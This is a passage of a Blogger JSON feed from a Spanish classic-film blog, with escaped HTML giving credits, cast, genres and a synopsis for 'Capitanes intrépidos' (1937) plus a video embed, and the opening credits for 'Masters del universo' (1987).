Mahin\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=924997724\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Marc Connelly\"\u003EMarc Connelly\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=837146741\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Dale Van Every\"\u003EDale Van Every\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=903886237\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Rudyard Kipling\"\u003ERudyard Kipling\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 40000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=689974817\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Spencer Tracy\"\u003E\u003Cimg alt=\"Spencer Tracy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/spencer_tracy-094322077765357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESpencer Tracy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=230354062\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Freddie Bartholomew\"\u003E\u003Cimg alt=\"Freddie Bartholomew\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/freddie_bartholomew-217551987628391-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EFreddie Bartholomew\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=331079542\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Lionel Barrymore\"\u003E\u003Cimg alt=\"Lionel Barrymore\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/lionel_barrymore-145720011732398-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELionel Barrymore\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=234071115\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Melvyn Douglas\"\u003E\u003Cimg alt=\"Melvyn Douglas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/melvyn_douglas-077865961906574-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMelvyn Douglas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=779346716\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Mickey Rooney\"\u003E\u003Cimg alt=\"Mickey Rooney\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/mickey_rooney-085138453113449-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMickey Rooney\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=765709877\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"John Carradine\"\u003E\u003Cimg alt=\"John Carradine\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_carradine-089363196293024-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Carradine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=766526334\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dennis O'Keefe\"\u003E\u003Cimg alt=\"Dennis O'Keefe\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dennis_o_keefe-178538254981231-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDennis O'Keefe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"7\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=833624\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=716446927\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Franz Waxman\"\u003EFranz Waxman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=585413825\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Harold Rosson\"\u003EHarold Rosson\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=636348\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras marinas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=474610\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EPesca\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=309637\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EInfancia\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=838\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Rudyard Kipling\"\u003EAdaptaciones de Rudyard Kipling\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHarvey Cheyne (Freddie Bartholomew) es un caprichoso y malcriado niño rico que está haciendo un crucero con su padre. Inesperadamente, cae por la borda del yate y es rescatado por un barco de pesca al mando de un intrépido capitán (Lionel Barrymore). El pesquero tiene que acabar la larga campaña de pesca antes de llevar al chico a tierra firme. Harvey, al principio a regañadientes, conseguirá adaptarse a la dura vida en alta mar gracias a su íntima relación con Manuel (Spencer Tracy), un bondadoso marinero portugués que ejercerá sobre el niño una benéfica influenci\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbD3dAJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-y9HchOOdc=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6842741370878891669\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/capitanes-intrepidos-1937-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6842741370878891669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6842741370878891669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/capitanes-intrepidos-1937-hdtv.html","title":"Capitanes intrépidos (1937) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Ag2IlxD1YrgG9NvuYPFuNiTfgFUDfQANZpTuB1s4DZRePF-Io7yCPWlfa-TcsRseS9d5Ed4EjcBwrEGy4SyMJeWFGb21RuvH6cO_TUI_1rrzGlrhBjQbAFxXqlerQXXn2NDCcDd5yEOFYOK8dEHJuk4JUsKtN14FmDB_BubihToNHoVN7_iG9mdzE_NA\/s72-c\/capitan.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6402025549869142741"},"published":{"$t":"2026-01-04T10:10:00.000+01:00"},"updated":{"$t":"2026-01-04T10:10:47.297+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1987"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espada y brujería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"}],"title":{"type":"text","$t":"Masters del universo (1987) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s1754\/heman.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s320\/heman.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMasters of the Universe\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1987\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Gary%20Goddard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gary Goddard\"\u003EGary Goddard\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EDavid Odell\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EBill Conti\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EHanania Baer\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dolph%20Lundgren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDolph Lundgren\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Langella\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFrank Langella\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" 